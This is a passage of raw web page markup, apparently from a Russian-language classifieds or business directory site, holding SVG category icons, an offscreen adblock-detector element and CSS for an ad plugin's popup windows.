6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
